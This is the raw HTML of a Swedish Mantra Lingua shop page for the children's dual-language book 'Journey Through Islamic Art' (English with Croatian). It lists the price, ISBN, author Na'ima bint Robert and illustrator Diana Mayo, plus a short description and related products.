

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://se.mantralingua.com/content/journey-through-islamic-art
body_size: 9327
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv">
<!--<![endif]-->
<head>
<title>Journey Through Islamic Art | Mantra Lingua </title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/modules/system/system.base.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.menus.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.messages.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/system/system.theme.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/modules/field/theme/field.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/node/node.css?sg0hl4");
@import url("https://se.mantralingua.com/modules/user/user.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/views/css/views.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/ckeditor/css/ckeditor.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/all/libraries/bootstrap/css/bootstrap.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/libraries/bootstrap/css/bootstrap-theme.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/colorbox/styles/default/colorbox_style.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/ctools/css/ctools.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/default/files/honeypot/honeypot.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/modules/commerce/modules/product/theme/commerce_product.theme.css?sg0hl4");
</style>
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic&amp;#038" media="all" />
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/default/files/ctools/css/85760125e0b573c174141d9adf192778.css?sg0hl4");
</style>
<style type="text/css" media="all">
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/crayon.min.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/update.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce-layout.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce-smallscreen.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/commerce.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/style.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/stylesheets/stylesheet.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/responsive.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.jqzoom.css?sg0hl4");
@import url("https://se.mantralingua.com/sites/all/themes/savita/css/savita-update.css?sg0hl4");
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/content/journey-through-islamic-art" />
<link rel="shortlink" href="/node/216" />
<link rel="shortcut icon" href="https://se.mantralingua.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-216 node-type-product-display woocommerce woocommerce-page archive" >
	<div id="skip-link">
        <a href="#main-content" class="element-invisible element-focusable">Hoppa till huvudinnehåll</a>
    </div>
	<div id="wrapper" class="full_wrapper page_title_bgr bgr_style1 responsive">
		<header id="header" class="has_subheader">
    <!-- Container -->
    <div class="full_header">
        <div class="container">
            <div id="subheader" class="row">
                <div class="sixteen columns">
                    <div class="subheader_inside">                                   
                    	                       
                        	<div  class="block block-views"  ><form action="/search" method="get" id="views-exposed-form-search-custom-sb" accept-charset="UTF-8"><div>


<div class="animationStart">
<div class="searchblock col-md-6">
  <form>  
  <div class="mpg views-exposed-form">
    <input id="edit-combine" name="combine" type="text" class="form-control" placeholder= "Sök efter produkter, språk, titlar osv....">    
     <input id="edit-submit-search-custom" name="" value="" class="form-submit" type="submit">
  </div>
</form> 
  </div>
</div>
</div></form></div>                                                  <div class="socialadd col-md-6">   
                           <div class="header_phone"><a href="/user">Logga in</a> </div>            
                          <div class="header_phone">NDIO Sverige: 072-716 93 36  </div>
                          <div class="header_phone">Mantra Lingua England: +44 208 445 5123 </div>
                          <div class="header_mail"><a href="/kontakt">KONTAKT</a></div>
                           
                         </div>
                    
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_container_holder">
        <!-- Container -->
        <div class="container">
            <div class="sixteen columns">
            	             
                                           <div id="logo">
                        <div class="logo_img"><a href="/" title="Mantra Lingua " rel="home"><img src="https://se.mantralingua.com/sites/default/files/Mantra_Lingua_Logo_Header.png" alt="Mantra Lingua " style="height:40px;"></a></div>
                      </div>
            	                 	<!--DESKTOP MENU STARTS-->
                <div id="mobile_menu_toggler"></div>
                <!-- Main Navigation -->
                <div id="desktop-menu" class="custom_menu8">
                   	                   		<div  class="block block-system menu-main-menu pushed_menu_by_cart block-menu"  ><ul><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="expanded"><a href="/shop-catalog" title="">Produkter</a><ul><li class="first leaf"><a href="/product-type/Buch?field_language_tid_entityreference_filter%5B%5D=214" title="">Böcker</a></li>
<li class="leaf"><a href="/e-booklub">e-Böcker</a></li>
<li class="leaf"><a href="/product-type/sets" title="">PAKET</a></li>
<li class="leaf"><a href="/content/kamishibai">KAMISHIBAI</a></li>
<li class="leaf"><a href="/product-type/Audio-Sticker" title="">Etiketter</a></li>
<li class="leaf"><a href="/product-type/PLANSCHER" title="">PLANSCHER</a></li>
<li class="leaf"><a href="/product-type/Talking%20Devices" title="">TALANDE PENNOR</a></li>
<li class="leaf"><a href="/software">programvaror</a></li>
<li class="last leaf"><a href="/garanti">GARANTIREGISTRERING</a></li>
</ul></li>
<li class="leaf"><a href="/spr%C3%A5k">Språk</a></li>
<li class="leaf"><a href="/node/471">Nyheter</a></li>
<li class="leaf"><a href="/om-oss">Om oss</a></li>
<li class="leaf"><a href="/videor">Videor</a></li>
<li class="last leaf"><a href="/cart" title="">Varukorg</a></li>
</ul></div>                   	                </div>
                <!--DESKTOP MENU ENDS-->
            </div>
        </div>
    </div>
    <!--MOBILE MENU STARTS-->
        <div id="mobile-menu">
       	<div  class="block block-system menu-main-menu pushed_menu_by_cart block-menu"  ><ul><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="expanded"><a href="/shop-catalog" title="">Produkter</a><ul><li class="first leaf"><a href="/product-type/Buch?field_language_tid_entityreference_filter%5B%5D=214" title="">Böcker</a></li>
<li class="leaf"><a href="/e-booklub">e-Böcker</a></li>
<li class="leaf"><a href="/product-type/sets" title="">PAKET</a></li>
<li class="leaf"><a href="/content/kamishibai">KAMISHIBAI</a></li>
<li class="leaf"><a href="/product-type/Audio-Sticker" title="">Etiketter</a></li>
<li class="leaf"><a href="/product-type/PLANSCHER" title="">PLANSCHER</a></li>
<li class="leaf"><a href="/product-type/Talking%20Devices" title="">TALANDE PENNOR</a></li>
<li class="leaf"><a href="/software">programvaror</a></li>
<li class="last leaf"><a href="/garanti">GARANTIREGISTRERING</a></li>
</ul></li>
<li class="leaf"><a href="/spr%C3%A5k">Språk</a></li>
<li class="leaf"><a href="/node/471">Nyheter</a></li>
<li class="leaf"><a href="/om-oss">Om oss</a></li>
<li class="leaf"><a href="/videor">Videor</a></li>
<li class="last leaf"><a href="/cart" title="">Varukorg</a></li>
</ul></div>    </div>
	    <!--MOBILE MENU ENDS-->
</header><div class="content_bgr">
    	<div class="full_container_page_title">
		<div class="container animationStart">
			<div class="row no_bm">
				<div class="sixteen columns">
					<div id="breadcrumbs" class="breadcrumb"><a href="/">Hem</a><span>&nbsp;</span>Journey Through Islamic Art</div>
					<div class="page_heading">
						<h1>Journey Through Islamic Art</h1>
					</div>
				</div>
			</div>
		</div>
	</div>
			    <div class="container animationStart startNow">
        <div class="row">
            <div class="sixteen columns col_16 woo_content">
            	<div class="boc_single_product">
            		<div class="product type-product status-publish has-post-thumbnail product_cat-accessories product_cat-electronics product_cat-home-furniture product_cat-houseware product_tag-gadgets featured shipping-taxable purchasable product-type-simple product-cat-accessories product-cat-electronics product-cat-home-furniture product-cat-houseware product-tag-gadgets instock">
		            <div  class="block block-system"  >
<div class='five columns alpha single_product_left'>
    <div class="images">    
             <div class="commerce-product-field commerce-product-field-field-image field-field-image node-216-product-field-image"><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/productimages/Journey_Through_Islamic_Art_-_Croatian_Cover.png" width="793" height="666" alt="" /></div></div></div></div>  
    </div>        
      

   
</div>

<div class='seven columns single_product_right omega'>
    <div class="summary entry-summary">
        <h1 itemprop="name" class="product_title entry-title">Journey Through Islamic Art</h1>    
       
     
      
        
        	   
                   
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <p class="price"><span class="amount">  
             
            <div class = "priceformat"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-216-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><div class="baseprice">200,00 kr</div> <div class="pricewithvat">(212,00 kr inkl. moms)</div></div></div></div></div>&nbsp;<div class="commerce-product-field-commerce-price"> </div> </div>    
            
            </span></p>  
        </div>    
        
            <div class="content-remaining"><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><div class="field-items"><div class="field-item even"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-txqbviazeqwyjnwenptrb6ddzsindbvpqa0iwnywcja" autocomplete="off" action="/content/journey-through-islamic-art" method="post" id="commerce-cart-add-to-cart-form-txqbviazeqwyjnwenptrb6ddzsindbvpqa0iwnywcja" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-rAZbNdF0Xa2SZRe6b39o2DH1a8WPRU4a6wT4njS_2Q8" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_TxQbvIazEQwyjnWenPtrb6dDZSinDbVPQA0iWNYWCJA" />
<input type="hidden" name="honeypot_time" value="1769522653|zopHTnnMmLH0q57JfRxmP8WJYKpN5DBZ5wuHc3dnnP4" />
<input disabled="disabled" type="submit" id="edit-submit" name="op" value="Vara inte tillgänglig" class="form-submit form-button-disabled" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></div></div></div><div class="commerce-product-field commerce-product-field-field-video-link field-field-video-link node-216-product-field-video-link commerce-product-field-empty"></div><div class="commerce-product-field commerce-product-field-field-price-calculator field-field-price-calculator node-216-product-field-price-calculator commerce-product-field-empty"></div><div class="commerce-product-field commerce-product-field-field-do-not-show field-field-do-not-show node-216-product-field-do-not-show commerce-product-field-empty"></div></div>  
                        <div itemprop="description">
                <div class="commerce-product-field commerce-product-field-field-short-description field-field-short-description node-216-product-field-short-description commerce-product-field-empty"></div>               </div>
    	
     <!--  <div class="product_meta"> <span class="posted_in">Kategorier:&nbsp;.</span><span class="tagged_as">Etikett:&nbsp;<a href="/tags/religion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religion</a>
</span> </div> -->  
    <!-- .summary -->
    
    <div class="woocommerce-tabs">
        <ul class="tabs">
            <li class="description_tab"> <a rel="tab-description" href="#tab-description">Beskrivning</a></li>
            <li class="additional_information_tab"> <a rel="tab-additional_information" href="#tab-additional_information">Ytterligare information</a> </li>          
        </ul>
        <div class="panel entry-content" id="tab-description">
        <div class="commerce-product-field commerce-product-field-field-product-description field-field-product-description node-216-product-field-product-description"><div class="field field-name-field-product-description field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>A young girl&#039;s imagination takes flight and carries her on a magical journey into the world of Islamic art and architecture. From colossal mosques, to opulent palaces, and lush ornamental gardens, she travels through the Islamic world&#039;s rich artistic heritage. A perfect way to introduce young readers to Islamic history and culture, Diana Mayo&#039;s sumptuous illustrations bring the richness and splendour of Islamic art to life.Some editions of this dual language book can be used with your TalkingPEN. </p>
</div></div></div></div>        </div>
        <div class="panel entry-content" id="tab-additional_information" >
             
            <div class="commerce-product-extra-field commerce-product-extra-field-sku node-216-product-sku">  <div class="commerce-product-sku">
          <div class="commerce-product-sku-label">
        Artikelnummer:      </div>
        ISLAMCRO  </div>
</div> 
            <div class="commerce-product-field commerce-product-field-field-additional-information field-field-additional-information node-216-product-field-additional-information commerce-product-field-empty"></div>             
            <div class="commerce-product-field commerce-product-field-field-isbn field-field-isbn node-216-product-field-isbn"><div class="field field-name-field-isbn field-type-text field-label-inline clearfix"><div class="field-label">ISBN:&nbsp;</div><div class="field-items"><div class="field-item even">9781844443437</div></div></div></div>            <div class="commerce-product-field commerce-product-field-field-author field-field-author node-216-product-field-author"><div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Na&#039;ima bint Robert</div></div></div></div>            <div class="commerce-product-field commerce-product-field-field-illustrator field-field-illustrator node-216-product-field-illustrator"><div class="field field-name-field-illustrator field-type-text field-label-inline clearfix"><div class="field-label">Illustrator:&nbsp;</div><div class="field-items"><div class="field-item even">Diana Mayo</div></div></div></div>            <div class="commerce-product-field commerce-product-field-field-weight field-field-weight node-216-product-field-weight"><div class="field field-name-field-weight field-type-physical-weight field-label-inline clearfix"><div class="field-label">Vikt:&nbsp;</div><div class="field-items"><div class="field-item even">435 g</div></div></div></div>            <div class="commerce-product-field commerce-product-field-field-keywords field-field-keywords node-216-product-field-keywords"><div class="field field-name-field-keywords field-type-text field-label-above"><div class="field-label">Keywords:&nbsp;</div><div class="field-items"><div class="field-item even">religeous religeon ceremony ceremonies journey islam magical thought mosque mosques palace palaces heritage artistic art civilisation diana mayo na&#039;ima bint robert age 5 6 7 8 9 ks2 ks1 </div></div></div></div>                                                   
        </div>  
   
     </div> 
     
    </div>    
  </div>  
  
  

	<div  class="block block-views related products"  >    <h2>Andra produkter</h2><ul class="products">
                    
          <li class="product has-post-thumbnail"><a href="/content/journey-through-islamic-art"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/Journey_Through_Islamic_Art_-_Gujarati_Cover.png?itok=bltJAF2u" width="300" height="300" alt="" /><a href="/content/journey-through-islamic-art">
    <h3>Journey Through Islamic Art English with Gujarati </h3>

<span class="price"><span class="amount">212,00 kr</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-2553" autocomplete="off" action="/content/journey-through-islamic-art" method="post" id="commerce-cart-add-to-cart-form-2553" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-efarZj9q2tbgCIwYuCJ44_FtYD--1pV9PhMHxMjW_zY" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_2553" />
<input type="hidden" name="honeypot_time" value="1769522653|zopHTnnMmLH0q57JfRxmP8WJYKpN5DBZ5wuHc3dnnP4" />
<input disabled="disabled" type="submit" id="edit-submit" name="op" value="Vara inte tillgänglig" class="form-submit form-button-disabled" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/marek-alices-christmas"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/21566.png?itok=OjR6HZuj" width="300" height="300" alt="" /><a href="/content/marek-alices-christmas">
    <h3>Marek &amp; Alice&#039;s Christmas English with Arabic </h3>

<span class="price"><span class="amount">212,00 kr</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-2836" autocomplete="off" action="/content/journey-through-islamic-art" method="post" id="commerce-cart-add-to-cart-form-2836" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-guqVC7bOgxB7ExDL7gM-Mnqfc96hLzsJ1eRzW90Jzgc" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_2836" />
<input type="hidden" name="honeypot_time" value="1769522653|zopHTnnMmLH0q57JfRxmP8WJYKpN5DBZ5wuHc3dnnP4" />
<input disabled="disabled" type="submit" id="edit-submit--2" name="op" value="Vara inte tillgänglig" class="form-submit form-button-disabled" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--2">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--2" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/samiras-eid"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/Samira%27s_Eid_-_Panjabi_Cover1.png?itok=Q922OIvr" width="300" height="300" alt="" /><a href="/content/samiras-eid">
    <h3>Samira&#039;s Eid English with Panjabi </h3>

<span class="price"><span class="amount">212,00 kr</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-2658" autocomplete="off" action="/content/journey-through-islamic-art" method="post" id="commerce-cart-add-to-cart-form-2658" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-TIjOxNetkzNRyEfnsDS3QBzNOajntR0YjHTfnXlic68" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_2658" />
<input type="hidden" name="honeypot_time" value="1769522653|zopHTnnMmLH0q57JfRxmP8WJYKpN5DBZ5wuHc3dnnP4" />
<input disabled="disabled" type="submit" id="edit-submit--3" name="op" value="Vara inte tillgänglig" class="form-submit form-button-disabled" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--3">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--3" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>            
          <li class="product has-post-thumbnail"><a href="/content/deepaks-diwali"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_300x300/public/productimages/DeeEngMal.png?itok=SN3hqSps" width="300" height="300" alt="" /><a href="/content/deepaks-diwali">
    <h3>Deepak&#039;s Diwali English with Malayalam </h3>

<span class="price"><span class="amount">212,00 kr</span></span></a></a><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-2778" autocomplete="off" action="/content/journey-through-islamic-art" method="post" id="commerce-cart-add-to-cart-form-2778" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-rmRwCKq36_gZJ43jeofwFrbhwbKxtCBv6_W_ovQkxuI" />
<input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_2778" />
<input type="hidden" name="honeypot_time" value="1769522653|zopHTnnMmLH0q57JfRxmP8WJYKpN5DBZ5wuHc3dnnP4" />
<input disabled="disabled" type="submit" id="edit-submit--4" name="op" value="Vara inte tillgänglig" class="form-submit form-button-disabled" /><div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url--4">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url--4" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div></div></form></li>        </ul>
</div>
    
  </div>					</div>
				</div>
            </div>
            <!-- Sidebar -->
        </div>
    </div>
        </div>
 
<!-- Footer -->
<div id="footer">
	<div class="container">
		<div class="row">
					<div class="four columns"><h3>Om oss</h3><div  class="block block-block textwidge"  > Mantra Lingua är ett prisbelönt företag med huvudkontor i London. Förlaget är känt för sina flerspråkiga böcker och skolmaterial som används i flerspråkiga förskolor och skolor. Mantra Lingua finns i Storbritannien, Australien, Tyskland, Norge, Kanada, USA, och nu även Sverige.</div></div><div class="four columns"><h3>LÄNKAR</h3><div  class="block block-menu menu-footer-menu-container"  ><ul class="menu"><li class="first leaf"><a href="/" title="">Hem</a></li>
<li class="leaf"><a href="/om-oss" title="">Om oss</a></li>
<li class="leaf"><a href="/shop-catalog" title="">Produkter</a></li>
<li class="leaf"><a href="/FAQ" title="">Frågor och svar</a></li>
<li class="leaf"><a href="/kontakt" title="">KONTAKT</a></li>
<li class="leaf"><a href="/blog" title="">Vår blog</a></li>
<li class="leaf"><a href="/privacy-policy" title="">Integritetspolicy</a></li>
<li class="last leaf"><a href="/legal" title="">Terms and Conditions</a></li>
</ul></div></div><div class="four columns"><div  class="block block-views"  >	<h3><span>SENASTE NYTT</span></h3>	        
          <div class="latest_post_sidebar clearfix"><a href="/recension-om-mantra-linguas-ebooklub"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_62x62/public/Eva%20Kitabu1.jpg?itok=731_i5mZ" width="62" height="62" alt="Bild från https://emtas.hias.hants.gov.uk/blog/index.php?entryid=59" title="Bild från https://emtas.hias.hants.gov.uk/blog/index.php?entryid=59" /></a>
    <p class="latest_post_sidebar_title"><a href="/recension-om-mantra-linguas-ebooklub">Recension om Mantra Linguas Ebooklub</a></p>
    <p class="date">maj 01, 2020</p>
</div>             
          <div class="latest_post_sidebar clearfix"><a href="/%C3%A4nglar-i-skolan"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_62x62/public/Alfieblog.jpg?itok=Y4VztCT0" width="62" height="62" alt="Alfies änglar " title="Alfies änglar" /></a>
    <p class="latest_post_sidebar_title"><a href="/%C3%A4nglar-i-skolan">Änglar i skolan</a></p>
    <p class="date">november 13, 2019</p>
</div>     </div></div><div class="four columns"><h3> KONTAKT</h3><div  class="block block-block"  ><div class="icon_phone">
Storbritannien (telefonsupport på engelska)  : +44 (0)208 445 5123 <br />
Produkter (NDIO, telefonsupport på svenska):  072-716 93 36

</div>

<div class="icon_mail">Allmänna frågor: info@mantralingua.com ndio.k.k@gmail.com      
<br />
Försäljning: sales@mantralingua.com orderndio@gmail.com
<br />
Teknisk support: support@mantralingua.com <br />
Frågor om beställning och betalning: orderndio@gmail.com

</div>
<div class="icon_mail">Instagram <a href="https://www.instagram.com/mantralinguasverige"> mantralinguasverige </a> </div>  <br />
<div class="icon_loc">Postadress :<br />
1 Meredews Works Road
Letchworth Garden City
Hertfordshire
SG6 1WH
United Kingdom
<br />
</div>


<div class="clear h10">&nbsp;</div>
</div></div>			
		</div>
		<div class="clear"></div>
	</div>
	<div class="footer_btm">
		<div class="container">
			<div class="row">
				<div class="sixteen columns">
					<div class="footer_btm_inner">												<div id="powered">Copyright Mantra Lingua Ltd. Alla rättigheter förbehållna | <a href="/disclaimer"> Friskrivning </a>| <a href="/villkor "> Villkor </a> | <a href="/privacy-policy"> Behandling av personuppgifter </a></div>
												<div class="clear"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Footer::END -->        <script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/drupal.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/form-single-submit.js?v=7.101"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/default/files/languages/sv_gLO5KpMnsMdtvBLZCcxgXmp7HLR49Vqccvv5x-AFYQE.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/libraries/bootstrap/js/bootstrap.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/styles/default/colorbox_style.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox_load.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox_inline.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/better_exposed_filters/better_exposed_filters.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" defer="defer" src="https://se.mantralingua.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "pathToTheme": "/sites/all/themes/savita" });
//--><!]]>
</script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery-migrate.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.themepunch.tools.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.themepunch.revolution.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jsparams-custom.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/wp-emoji-release.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/libs.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/common.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.smoothscroll.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.stellar.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/hoverIntent.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/utils.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/common.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.jqzoom-core.js?sg0hl4"></script>
